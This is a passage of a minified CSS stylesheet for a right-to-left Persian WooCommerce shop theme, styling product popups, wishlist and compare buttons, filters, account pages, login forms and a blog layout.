.woosc-bar-btn{border-radius:7px}.woosc-popup .woosc-popup-inner .woosc-popup-content .woosc-popup-content-inner .woosc-search-input input{border-radius:10px}.woosc-popup .woosc-popup-inner .woosc-popup-content{border-radius:15px}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr.tr-rating td .star-rating{float:right}#woosq-popup .slick-slider .slick-arrow{color:#3b4359;background:#fff;border:0 solid;box-shadow:0 2px 10px #6e75881c;border-radius:150px;margin-right:10px;margin-left:10px}#woosq-popup{border-radius:15px;padding:25px;box-sizing:border-box}#woosq-popup .slick-slider .slick-arrow:hover{color:#fff;background-color:#2962ff}#woosq-popup .slick-slider .slick-dots li button{opacity:1}#woosq-popup .slick-slider .slick-dots li button::before{background-color:#e4eaf2}#woosq-popup .slick-slider .slick-dots li.slick-active button::before{background:#2962ff}#woosq-popup .slick-slider .slick-dots{margin:0;padding:0;display:block;width:100%;text-align:center;position:relative;left:0;bottom:10px;z-index:8;margin-top:15px;float:right;width:100%}#woosq-popup .single-product .summary.entry-summary .Property-sepid{float:right;width:100%;margin-bottom:25px}.mfp-woosq .mfp-close{width:30px;height:30px;line-height:30px;text-align:center;font-size:0;margin-right:20px;margin-top:20px}#woosq-popup h2{margin:0;margin-bottom:15px;font-weight:400}#woosq-popup h2::before{content:"";float:right;width:15px;height:5px;background:#2962ff;border-radius:90px;margin-top:13px;margin-left:6px}.price-kharid4543543 del{float:right;width:100%;font-size:15px;color:#878793;font-weight:100}#woosq-popup .bars-prog{margin-top:0;margin-bottom:15px}.price-kharid4543543 ins{text-decoration:unset;float:right;width:100%}.price-kharid4543543{float:right;width:100%;margin-top:20px;font-size:20px;font-weight:400}.link-kootah input{float:left;width:unset;min-width:60%;text-align:left;margin-top:0;padding:11px;border:0 solid;font-weight:400;color:#676b75;font-size:14px;margin-left:10px}.product-aspk{float:right;width:50px;background:#fff;padding:7px;box-sizing:border-box;box-shadow:0 2px 6px #e2e5eaf2;height:50px;border-radius:150px;margin-top:-15px;margin-left:10px}.sgare-sepid-box h4 span{background:#f2f6fc;padding:7px 20px;border-radius:90px;margin-right:10px;float:right;margin-top:-7px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;max-width:70%}.sepid-title-12.new-tit022{float:right;width:79%}.share-2 a:hover{opacity:.7}.tr-default.tr-even.tr-additional .woocommerce-product-attributes-item__label{padding:;padding:;margin-bottom:7px!important;float:right;text-align:center}.sgare-sepid-box .link{background:#d0bb95}.sgare-sepid-box .twi{background:#00abff}.sgare-sepid-box .tel{background:#00cfff}.sgare-sepid-box .whstaspp{background:#5dce0f}.share-2 a{width:40px;height:40px;display:block;background:#2962ff;color:#fff;padding-top:10px;box-sizing:border-box;border-radius:7px;float:right;margin-left:10px;font-size:18px}.sgare-sepid-box h4{float:right;width:100%;margin:0;text-align:right;font-size:17px;margin-top:20px;margin-bottom:35px;font-weight:400}#shareb:hover i{color:#2962ff}#shareb{padding:0;border:0 solid}.sgare-sepid-box h4::before{float:right;width:15px;height:5px;background:#2962ff;content:"";border-radius:90px;margin-top:8px;margin-left:8px}.sepid-product-tab-3{float:right;width:100%;padding:20px 10px;box-sizing:border-box}.sepid-product-tab-3 .sepid-product-tab-1{box-shadow:unset!important;border:1px solid #e5e9f0}.meta-buttom-sepid{float:right;width:100%;border-top:1px solid #e9edf4;margin-top:15px;padding-top:5px;margin-bottom:-20px}.sepid-m-but{float:left;background:unset;width:40px;height:40px;border-radius:7px;font-size:16px;text-align:center;position:relative;margin-right:2px;margin-left:2px}.sepid-m-but .yith-wcwl-add-to-wishlist .add_to_wishlist.single_add_to_wishlist span{display:none}.sepid-m-but .yith-wcwl-add-to-wishlist .add_to_wishlist.single_add_to_wishlist i{margin:0}.sepid-m-but .woosq-btn{background:unset;border:0 solid;height:40px;width:40px;text-indent:-120px;overflow:hidden;cursor:pointer;position:relative}.meta-buttom-sepid1{width:132px;margin:auto;height:40px}.sepid-m-but .yith-wcwl-add-to-wishlist{margin-top:0;position:relative;z-index:1}.sepid-m-but .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback{display:none}.sepid-m-but .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a{text-indent:-200px;float:right;padding-top:11px;height:40px;width:40px;overflow:hidden;box-sizing:border-box;color:#fff!important}.sepid-m-but .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a::before{content:"\f004";font:normal normal normal 14px/1 FontAwesome;color:#e33;position:relative;left:0;margin-right:200px!important;font-size:16px;margin-top:10px}.sepid-m-but .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback{display:none}.sepid-m-but .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{width:40px;height:40px;text-indent:-200px;color:#fff;float:right;overflow:hidden;padding-top:11px;box-sizing:border-box}.sepid-m-but .woosq-btn::before{content:"\f279";font-family:uicons-regular-rounded!important;color:#3b4359;position:absolute;font-size:16px;top:0;margin-right:unset;margin-top:11px;height:40px;width:50px;left:0;margin-left:-66px}.sepid-m-but .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a::before{content:"\f004";font:normal normal normal 14px/1 FontAwesome;color:#e33;position:relative;left:0;margin-right:200px!important;font-size:16px;margin-top:10px;margin-bottom:5px!important}.sepid-m-but .woosc-btn::before{content:"\f074";font-family:fontawesome!important;color:#3b4359;position:absolute;font-size:16px;top:0;margin-right:unset;margin-top:11px;height:40px;width:50px;left:0;margin-left:-54px}.sepid-m-but .yith-wcwl-add-to-wishlist{margin-top:0}.first-sepid-product-box.rel-sepid h4::before{content:"";width:15px;height:5px;background:#2962ff;float:right;margin-top:15px;margin-left:8px;border-radius:91px}.sepid-m-but .yith-wcwl-add-to-wishlist .add_to_wishlist.single_add_to_wishlist{width:40px;height:40px;float:right;padding-top:11px}.sepid-m-but .woosc-btn{cursor:pointer;width:40px;height:40px;text-indent:-100px;overflow:hidden;border:0 solid;background:unset}.first-sepid-product-box.rel-sepid h4{margin:10px;font-size:22px;padding-right:0}.woocommerce div.product div.images.woocommerce-product-gallery{position:relative;float:right;width:100%}.sepid-m-but .woosc-btn-added.woosc-added::before{color:#2962ff}.meta-v-sopid-box .woosc-btn:hover::before{color:#2962ff}.add_to_wishlist.single_add_to_wishlist:hover i{color:#2962ff}.woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger:hover::before{color:#2962ff}.woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger::after{display:block!important;content:"بزرگنمایی تصویر";position:absolute;background:#fff;box-shadow:0 2px 7px #33343933;min-width:130px;font-size:15px;padding:7px;box-sizing:border-box;border-radius:90px;margin-right:58px;margin-top:10px;font-weight:400;display:none!important;font-family:iranyekan;color:#3b4359;transform:unset!important;height:unset;width:unset!important;text-indent:0px!important;top:0;right:0;margin-top:8px}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr.tr-image img{width:200px;max-width:200px;border-radius:10px}.woosc-area .woosc-inner .woosc-table .woosc-table-inner{border-radius:15px!important}.woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger:hover::after{display:block!important}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr:hover td{background-color:unset!important}.woosc-area .woosc-inner .woosc-bar .woosc-bar-btn .woosc-bar-btn-icon-wrapper .woosc-bar-btn-icon-inner{width:16px;height:12px;margin-top:18px;margin-right:16px;position:relative;margin-left:0}.woosc-area .woosc-inner .woosc-bar .woosc-bar-items .woosc-bar-item:last-child{margin-right:5px;margin-left:0}.woosc-settings-field-li{float:right;width:100%}.woosc-settings-tools li{float:right;width:100%}.woosc-settings-field{margin-top:2px}#woosc_hide_similarities{margin-top:2px}#woosc_highlight_differences{margin-top:2px}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table thead tr th:first-child{padding-right:70px}.tr-default.tr-even.tr-price del{float:right;width:100%;color:#8e8e8e}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-close .woosc-table-close-icon{background-color:#fff}.list-p-1{float:right;width:100%;padding:30px 0}.main-bak{float:left;width:77%;padding-right:25px;box-sizing:border-box}.main-bak .product-list-45645654{float:right;width:33.3%}.main-bak .product-list-45645654 .sepid-product-tab-1{border:0 solid;box-shadow:0 2px 35px #3b43590f!important;padding-top:50px;padding-bottom:26px}a.woof_front_toggle{float:right;display:none!important}.bak-mm{float:right;width:100%;padding:0 10px;box-sizing:border-box}.sepid-product-tab-1-box{position:relative}.woof_container h4{float:right;width:100%;margin:0;margin-bottom:15px;font-size:17px;font-weight:400;color:#3b4359}.woof_container h4::before{content:"";float:right;width:10px;height:5px;background:#f9ab00;margin-top:9px;border-radius:90px;margin-left:7px}.woocommerce.widget_price_filter .price_slider_wrapper{float:right;width:100%;text-align:right;direction:}.bak-mm-1{float:right;width:100%;background:#fff;box-shadow:0 2px 35px #3b43590f!important;padding:20px;border-radius:15px;box-sizing:border-box;position:relative}.bak-mm-1 .pro-head.title-3{margin:0;margin-bottom:20px;font-weight:400;font-size:24px}.bak-mm-1 .pro-head.title-3::before{content:"";float:right;width:15px;height:5px;background:#2962ff;border-radius:90px;margin-top:15px;margin-left:8px}.woocommerce .woocommerce-result-count{margin:0 0 1em;font-size:15px;margin:0}.main-side{float:right;width:23%}.woof_container{padding-bottom:5px;margin-bottom:9px;background:#fff;padding:20px;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important;margin-bottom:20px;float:right;width:100%;box-sizing:border-box}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background:#2962ff}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;background-color:#a46497;border-radius:1em;cursor:ew-resize;outline:0;top:-.3em;margin-left:-.5em;background:#fff;border:1px solid #c7cdd7}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#f2f6fc}.woof_products_top_panel{overflow:hidden;line-height:32px;margin:5px 0 15px 0;display:none;position:relative;z-index:99;clear:both;padding:10px 0;margin:0;margin-bottom:20px}.woof_products_top_panel li{float:right;margin:0 15px 0 0!important;list-style:none!important;background:#f2f6fc;padding:10px 20px;border-radius:7px;margin-right:0px!important;margin-left:10px!important;font-weight:400;margin-bottom:5px!important}.woof_products_top_panel li span{padding-right:0;background:unset!important}.woof_block_html_items ul{margin-left:0;float:right;width:100%;padding:0;margin:10px 0px!important}.woof_radio_term_reset_visible img{display:none}.woof_radio_term_reset_visible::before{content:"\f185";font-family:uicons-regular-rounded!important;float:left;font-size:20px;margin-top:0;margin-bottom:-10px}.woof_products_top_panel li span::before{content:"\f194";font-family:uicons-regular-rounded!important;float:right;font-size:19px;margin-left:8px}.nomahsool{float:right;width:100%;padding:25px;box-sizing:border-box;font-size:20px;font-weight:400}.woocommerce .woocommerce-ordering::before{content:"\f110";font-family:uicons-regular-rounded!important;position:absolute;left:10px;margin-top:13px}.woof_color_term{width:25px;height:25px;background:#fff;box-sizing:border-box;border-radius:90px;border:3px solid #fff;box-shadow:0 2px 3px #1113}.button.woof_reset_search_form{display:none!important}.woocommerce .woocommerce-ordering select{vertical-align:top;background:unset;border:0 solid;font-family:iranyekan;padding:10px;border-radius:7px;margin-top:0;color:#3b4359;-webkit-appearance:none;z-index:1;display:block;position:relative;padding-bottom:11px}.woocommerce .woocommerce-ordering{margin:0;background:#f2f6fc;border-radius:7px;float:left;margin-top:-10px}.woocommerce nav.woocommerce-pagination ul{display:inline-block;white-space:nowrap;padding:0;clear:both;border:1px solid #d3ced2;border-left:0;margin:1px;background:#fff;padding:10px 20px;border:0 solid;box-shadow:0 2px 35px #3b43590f!important;border-radius:7px}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{margin:0;text-decoration:none;padding:0;line-height:1;font-size:1em;font-weight:400;padding:.5em;min-width:1em;display:block;padding-top:10px}.sanieaval{float:right;width:100%;font-weight:400;font-size:15px;position:absolute;top:0;margin-top:-31px;box-sizing:border-box;padding:0;box-sizing:border-box}.sanieaval .offer-991400-jj-ffds{float:left;background:#f2f6fc;padding:5px 15px;border-radius:90px;margin-top:-5px;width:109px;direction:ltr;text-align:center}.hint--top:hover::after{font-family:iranyekan}.risk-to-link .button{width:50px;height:50px;box-sizing:border-box;float:left;text-indent:-200px;position:relative!important;overflow:hidden!important}.risk-to-link .button::before{content:"\f289";font-family:uicons-regular-rounded!important;position:relative;color:#fff;font-size:20px;margin-bottom:10px!important;float:right;position:absolute;right:0;margin-right:215px}.risk-to-link .added_to_cart.wc-forward{display:block!important;position:absolute;bottom:0;width:120px;left:0;background:#f2f6fc;margin-bottom:-48px;padding:5px 5px;border-radius:5px;font-weight:400;text-align:center;font-size:13px}.risk-to-link .woosq-btn{display:none}.woocommerce .risk-to-link a.button.added::after{font-family:uicons-regular-rounded!important;content:"\f160";margin-right:.53em;vertical-align:bottom;position:absolute;right:0;margin-right:24px;width:20px;height:20px;background:red;text-indent:0;text-align:center;border-radius:190px;background:#fff;color:#2962ff;padding-top:4px;box-sizing:border-box;font-size:12px;margin-top:-8px}.sepid-product-tab-1-box .outofstock-new{position:absolute;right:0;z-index:1;font-size:30px;text-align:center;width:100%;color:#fff;margin-top:40%;border-radius:10px;padding:10px 0;font-weight:700;background:#3b4359}.dakhel-meta-dec-s{float:right;width:100%;background:#fff;padding:30px;line-height:31px;font-size:15px;border-radius:15px;box-sizing:border-box;box-shadow:0 2px 35px #3b43590f!important;margin:20px 0}.woocommerce nav.woocommerce-pagination ul li{border-left:1px solid #d3ced2;padding:0;margin:0;float:right;display:inline;overflow:hidden;border:0 solid aliceblue;margin-left:5px;margin-right:5px;font-weight:700;font-size:15px}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:#2962ff;color:#fff;border-radius:5px}.woocommerce .woocommerce-ordering{margin:0}.pageone.usersoop{float:right;width:100%;padding:35px 0}.nav-11{float:right;width:25%;padding-left:30px;box-sizing:border-box}.user-avatar{float:right;width:100%;border-bottom:1px solid #eee;margin-bottom:20px;padding-bottom:25px}.in1{float:right;width:30%}.user-avatar img{float:right;width:100%;border-radius:150px;box-shadow:0 2px 5px #23263330!important;padding:8px;box-sizing:border-box}.in2{float:right;width:70%;padding-right:20px;box-sizing:border-box;padding-top:7px}.in2 span{float:right;width:100%;font-weight:400;font-size:15px;color:#3b4359}.khorooj-sistem{float:right;background:#2962ff;padding:5px 15px;color:#fff;font-weight:400;border-radius:90px;margin-top:10px}.khorooj-sistem:hover{opacity:.8}.woocommerce-MyAccount-navigation ul{float:right;width:100%;padding:0}.woocommerce-MyAccount-navigation ul li{list-style:none;float:right;width:100%}.woocommerce-MyAccount-navigation ul li a{float:right;width:100%;padding:10px;box-sizing:border-box;font-weight:400;font-size:15px;color:#3b4359;margin-top:5px;margin-bottom:5px}.woocommerce-MyAccount-navigation ul li a::before{content:"\f119";font-family:uicons-regular-rounded!important;float:right;margin-left:10px;background:none!important;font-size:17px}fieldset{border:0 solid;padding:0;margin-top:15px}.woocommerce-MyAccount-navigation ul li:hover a{box-shadow:unset!important}.woocommerce-MyAccount-navigation-link.is-active a{box-shadow:unset!important}.woocommerce-MyAccount-navigation-link.is-active a{color:#2962ff}.left-rr-user,.mizan,.price-kharid .single_add_to_cart_button.button.alt,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.ps1-1 .mizan,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce-MyAccount-navigation-link.is-active a,.in1 img,.category-111,.wpfFilterButton.wpfButton{box-shadow:unset}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--dashboard a::before{content:"\f2e1"}.woocommerce form .show-password-input,.woocommerce-page form .show-password-input{position:absolute;left:.7em;top:.7em;cursor:pointer;height:50px;width:50px;text-align:center;padding-top:19px}.nav-11 .woocommerce-MyAccount-navigation{width:100%!important;background:#fff;padding:30px;box-sizing:border-box;box-shadow:0 2px 35px #3b43590f!important;border-radius:15px}.user-accout-sepid{float:right;width:100%;padding:20px 0}.user-accout-sepid-box{float:right;width:33.3%;padding:10px 15px;box-sizing:border-box}.user-accout-sepid-box i{width:50px;height:60px;background:unset;text-align:center;font-size:30px;display:block;border-radius:10px;padding-top:15px;box-sizing:border-box;float:right;margin-top:-1px;color:#3b4359;font-weight:100}.elktwo:hover{border-color:#2962ff;transition:0.3s}.boete1{background:#f2f6fc;float:right;padding:4px 20px;border-radius:90px;color:#3b4359;font-weight:400}.user-accout-sepid-box1{float:right;width:100%;border:0 solid;padding:35px 20px;box-sizing:border-box;border-radius:15px}.user-accout-sepid-box h2::before{content:"";float:right;width:10px;height:5px;background:#f9ab00;margin-top:8px;margin-left:7px;border-radius:90px}.user-accout-sepid-box-1{float:right;width:78%;padding-right:15px;box-sizing:border-box}.user-accout-sepid-box.t1 h2::before{background:#4e603e}.user-accout-sepid-box.t2 h2::before{background:#2f5f6c}.user-accout-sepid-box.t3 h2::before{background:#823919}.user-accout-sepid-box h2{margin:10px 0;font-size:15px;font-weight:400;margin-top:0;color:#fff}.woocommerce .woocommerce-customer-details :last-child,.woocommerce .woocommerce-order-details :last-child,.woocommerce .woocommerce-order-downloads :last-child{box-sizing:border-box}.woocommerce table.my_account_orders th{font-size:15px;font-weight:400;padding:15px 5px}.woocommerce table.my_account_orders th::before{float:right;width:10px;height:5px;background:#3b4359;content:"";border-radius:90px;margin-top:9px;margin-left:8px}.product-sepid-single .woocommerce-error{background:#fff;box-shadow:0 2px 35px #3b43590f!important;margin-top:25px;padding-top:30px}.woocommerce table.my_account_orders .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total::before{content:"";background:#2962ff}.woocommerce-orders-table__header.woocommerce-orders-table__header-order-total .nobr{color:#2962ff}.woocommerce-orders-table__row.woocommerce-orders-table__row--status-cancelled.order .ddd-mink12{background:#df4949}.woocommerce-orders-table__row.woocommerce-orders-table__row--status-processing.order .ddd-mink12{background:#68c826}.woocommerce table.shop_table{margin-bottom:0;border:1px solid #e8eff9;padding:0 15px}.woocommerce-MyAccount-content .woocommerce-Message.woocommerce-Message--info.woocommerce-info{padding-top:30px}.woocommerce-MyAccount-content .woocommerce-Message.woocommerce-Message--info.woocommerce-info .woocommerce-Button.button{margin-top:-13px}.woocommerce-MyAccount-content .u-column1.col-1.woocommerce-Address{width:100%;float:right!important;background:#f2f6fc;padding:20px;box-sizing:border-box;border-radius:10px;margin-bottom:10px;margin-top:10px}.woocommerce-MyAccount-content .u-column2.col-2.woocommerce-Address{float:right;width:100%;background:#f2f6fc;padding:20px;box-sizing:border-box;border-radius:10px;margin-bottom:0;margin-top:10px}.woocommerce-MyAccount-content .woocommerce-Address-title.title a{background:#2962ff;float:left;color:#fff;padding:10px 20px;border-radius:7px}.woocommerce-account .addresses .title h3{font-weight:400}.select2-container--default .select2-results>.select2-results__options{float:right;width:100%}.woocommerce-MyAccount-content .woocommerce-form-row.woocommerce-form-row--wide.form-row.form-row-wide em{margin-top:10px;float:right;width:100%}.woocommerce-MyAccount-content .addresses .title h3::before{content:"";float:right;width:10px;height:5px;background:#2962ff;border-radius:90px;margin-top:10px;margin-left:8px}.ddd-mink12{float:right;background:#2962ff;padding:5px 15px;border-radius:90px;color:#fff;font-weight:400}.woocommerce-orders-table__row.woocommerce-orders-table__row--status-on-hold.order .ddd-mink12{background:#f9ab00}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--mywishlist a::before{content:"\f1e9"}.woocommerce-MyAccount-content{width:75%!important;background:#fff;padding:30px;box-sizing:border-box;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important}.woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before,.woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before{color:#2962ff!important}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--orders a::before{content:"\f289"}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads a::before{content:"\f19e"}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-address a::before{content:"\f218"}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-account a::before{content:"\f1a5"}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--customer-logout a::before{content:"\f28d"}.elk{float:right;width:100%;margin:20px 0}.elkone .title-2{float:right;width:100%;margin:0;font-size:18px;font-weight:400;color:#3b4359;margin-bottom:15px}.elkone .title-2::before{content:"";float:right;width:13px;height:5px;background:#2962ff;border-radius:90px;margin-top:9px;margin-left:8px}.elktwo{float:right;width:100%;border:1px solid #e6ecf4;padding:15px;border-radius:15px;box-sizing:border-box;margin-bottom:5px;margin-top:5px;position:relative}.elk-1{float:right;width:92%;padding-right:25px;box-sizing:border-box;padding-top:4px}.sepid-sefaresh h2 a:hover{opacity:.8}.sefaresh-122-402:hover{transition:0.3s;box-shadow:0 3px 0 0 #e6ecf4}.elkone{float:right;width:100%;padding:0 10px;box-sizing:border-box}.elk-1 span{background:#3b4359;color:#fff;padding:5px 15px;border-radius:90px;float:left;font-weight:400;padding-top:7px;margin-top:5px;position:absolute;left:0;margin-left:15px}.elk-1 span i{float:right;margin-left:8px}.ligin{float:right;width:100%;font-size:18px}.ligin::before{content:"";float:right;width:13px;height:5px;background:#2962ff;border-radius:90px;margin-top:9px;margin-left:8px}.elk-1 h3{float:right;width:80%;margin:0;font-weight:400;margin-top:12px;color:#3b4359;font-size:15px}.elktwo img{float:right;width:50px;padding:7px;box-sizing:border-box;background:#fff;box-shadow:0 2px 5px #23263330!important;border-radius:150px;height:50px}.sepid-sefaresh{float:right;width:100%;margin:25px 0;max-height:260px;overflow:hidden;margin-bottom:15px}.sefaresh-122-401{float:right;width:33.3%;padding:10px;background:unset;margin-bottom:15px;box-sizing:border-box;border-radius:15px}.niki.niki666 i{float:right;font-size:18px;margin-left:7px;margin-bottom:-5px}.niki.niki666{float:right;font-size:15px;padding-top:2px}.nikik1{float:left;padding:0;border-radius:7px;padding-bottom:1px!important;color:#2962ff;font-size:15px;font-weight:400;margin-top:2px;margin-bottom:-5px}.niki666{float:right;font-weight:400}.sefaresh-122-402{float:right;width:100%;padding:20px;box-sizing:border-box;background:#f2f6fc;border-radius:15px}.sefaresh-122-403{float:right;width:100%;padding:20px;background:#fff;box-sizing:border-box;border-radius:10px}.nikik .ddd-mink12{float:left;border-radius:7px;padding:3px 10px;margin-top:-2px}.sepid-sefaresh h2 a{float:left;background:#2962ff;padding:10px 20px;font-size:15px;color:#fff;border-radius:7px;margin-top:-8px}.nikik .woocommerce-Price-currencySymbol{padding-right:1px!important;padding-top:5px;padding-left:0px!important}.sefaresh-122-402{float:right;width:100%;padding:10px;box-sizing:border-box;background:#fff;border-radius:15px;border:1px solid #e6ecf4}.nikik{float:right;width:100%;padding:5px 0;font-weight:400;font-size:14px;color:#3b4359;margin-top:10px}.nikik span{background:#f2f6fc;float:left;padding:5px 10px;border-radius:7px;padding-top:7px;margin-top:-6px;margin-bottom:-5px}.nikik i{float:right;font-size:17px;margin-left:7px;margin-top:1px;margin-bottom:-4px}.sepid-sefaresh h2{float:right;width:100%;margin:0;margin-bottom:0;font-size:18px;font-weight:400;color:#3b4359;margin-bottom:15px;padding-top:15px;padding-right:10px;padding-left:10px;box-sizing:border-box}.size-2{background:#fff;padding:30px;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important;box-sizing:border-box;float:right;width:100%;position:relative}.sepid-sefaresh h2::before{content:"";float:right;width:13px;height:5px;background:#2962ff;border-radius:90px;margin-top:9px;margin-left:8px}.size-1::before{width:420px;height:300px;background:#fff;float:right;content:"";position:absolute;right:0;border-radius:15px;margin-right:-10px;margin-top:14%}.userj{float:right;width:100%;padding:70px 0}.userj .size-1{width:400px;margin:auto;position:relative}.userj-1 .tabcontent{display:none}.leading{float:right;width:100%;text-align:center;font-size:15px;font-weight:400}.woocommerce-ResetPassword.lost_reset_password{border:0 solid;background:#f2f6fc;border-radius:10px;float:right;width:100%;box-sizing:border-box;margin-top:20px;padding:25px;box-sizing:border-box}.size-2.vgfdg5 .woocommerce-form-row.woocommerce-form-row--first.form-row.form-row-first{width:100%!important;box-sizing:border-box}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#fff;box-shadow:unset!important;transition:0.3s;background:#3b4359}.woocommerce-password-strength{text-align:center;font-weight:600;padding:3px .5em;font-size:1em;margin-top:10px;float:right;width:100%;box-sizing:border-box;font-size:13px;padding:10px;border-radius:7px;color:#fff}.woocommerce-Button.woocommerce-button.button.woocommerce-form-register__submit.disabled{display:none}.leading #reg-btn{background:#f9ab00;margin-right:10px;color:#fff}.userj-1 .onvanij{margin:0;font-size:20px;font-weight:400}.userj-1 .onvanij::before{content:"";float:right;width:15px;height:5px;background:#2962ff;border-radius:90px;margin-top:14px;margin-left:8px}.woocommerce form .show-password-input.display-password::after,.woocommerce-page form .show-password-input.display-password::after{color:#2962ff}.woocommerce-form.woocommerce-form-track-order.track_order{font-size:15px;font-weight:400;line-height:31px}.woocommerce-form.woocommerce-form-login.login{border:0 solid;background:#f2f6fc;border-radius:10px;float:right;width:100%;box-sizing:border-box}.userj-1 .form-row i{position:absolute;right:0;width:unset;font-size:20px;z-index:1;padding-top:24.5px;padding-right:12px}.userj-1 .woocommerce-LostPassword.lost_password.password-remember{float:right;width:100%;font-weight:400;font-size:15px}.faramooshi{float:right;margin-top:10px;color:#3b4359}.userj-1 #rememberme{margin-top:3px;margin-bottom:-10px}.userj-1 .form-row input{padding-right:40px!important}.woocommerce-form.woocommerce-form-register.register{border:0 solid;background:#f2f6fc;border-radius:10px;float:right;width:100%;box-sizing:border-box}.userj-1 .woocommerce-form-row.woocommerce-form-row--wide.form-row.form-row-wide{position:relative}.blog-sepid-main{float:right;width:100%;margin:40px 0}.right-blog-sepid-main-box{float:right;width:100%;box-shadow:0 2px 35px #3b43590f!important;background:#fff;padding:30px;border-radius:15px;box-sizing:border-box;margin-bottom:25px}.right-blog-sepid-main{float:right;width:73%;padding-left:20px;box-sizing:border-box}.sepid-blog-title{float:right;width:100%;border-bottom:0 solid;padding-bottom:25px;position:relative;margin-bottom:25px;padding:0 20px;box-sizing:border-box}.sepid-blog-title h1{float:right;width:100%;font-size:18px;font-weight:400;margin:0}.daghighe i{float:right;margin-left:7px;margin-top:2px;margin-bottom:-2px}.sepid-blog-title .english-title{margin-top:5px}.daghighe{background:#2962ff;color:#fff;padding:7px 15px;border-radius:90px;float:left;position:relative;top:0;left:0;margin-top:-5px}.sepid-blog-title h1::before{content:"";float:right;width:15px;height:5px;background:#2962ff;border-radius:90px;margin-top:10px;margin-left:10px}.imgirani img{width:unset;height:auto;border-radius:15px;background:#fff;max-width:100%}.img-irani-p{float:right;width:100%;padding:20px 20px;line-height:31px;font-size:15px;font-weight:400;box-sizing:border-box}.imgirani{float:right;width:100%;text-align:center;padding:0 20px;box-sizing:border-box}.sepid-blog-title{float:right;width:100%;border-bottom:1px solid #f2f6fc;padding-bottom:25px;position:relative;margin-bottom:30px}.sepid-blog-title1{float:right;width:75%}.left-blog-sepid-main{float:left;width:25%}.left-blog-sepid-main-box{float:right;width:100%;padding:30px;box-sizing:border-box;background:#fff;box-shadow:0 2px 35px #3b43590f!important;border-radius:15px;margin-bottom:25px}.blog-meta-1 img{width:70px;height:70px;padding:5px;box-sizing:border-box;border-radius:150px;box-shadow:0 2px 5px #23263330!important;float:right}.blog-meta-1 .blog-meta-2{float:right;width:73%;padding-right:20px;box-sizing:border-box;font-size:15px;font-weight:400;padding-top:3px}.blog-meta-1 .blog-meta-2 h5{float:right;width:100%;margin:0;font-size:15px;font-weight:400;margin-bottom:10px}.blog-meta-1 .blog-meta-2 .blog-meta-user{float:right;background:#2962ff;padding:4px 15px;border-radius:150px;color:#fff;font-weight:400;padding-top:6px}.left-blog-sepid-main-box h4{margin:0;font-size:18px;font-weight:400;margin-bottom:15px}.left-blog-sepid-main-box h4::before{content:"";float:right;width:10px;height:5px;background:#2962ff;border-radius:90px;margin-top:10px;margin-left:7px}.left-blog-sepid-main-box .list-group{float:right;width:100%;padding:0}.left-blog-sepid-main-box .list-group .list-group-item{list-style:none;float:right;width:100%;margin-bottom:10px;margin-top:0;border-bottom:1px solid #eee;padding:20px 0;padding-bottom:30px}.left-blog-sepid-main-box .list-group .list-group-item img{width:70px;height:70px;padding:5px;box-sizing:border-box;border-radius:150px;box-shadow:0 2px 5px #23263330!important;float:right}.left-blog-sepid-main-box .list-group .list-group-item .mmm-ddf{float:right;width:70%;padding-right:15px;box-sizing:border-box}.left-blog-sepid-main-box .list-group .list-group-item .mmm-ddf h5{font-size:15px;font-weight:400;color:#3b4359;margin-top:5px;margin-bottom:6px}.left-blog-sepid-main-box .list-group .list-group-item .mmm-ddf time{float:right;background:unset;padding:0;color:#2962ff;border-radius:90px;font-weight:400;font-size:14px;padding-top:0}.blog-meta-1 .blog-meta-2 .blog-meta-user i{float:right;margin-top:2px;margin-bottom:-3px;margin-left:7px;font-size:14px}.blog-meta-1{float:right;width:100%;border-bottom:1px solid #f2f6fc;padding-bottom:25px;margin-bottom:25px}.share-iran-32{float:right;width:100%}.left-blog-sepid-main-box .list-group-item:first-child{background:#2962ff;padding:10px!important;box-sizing:border-box;border:0 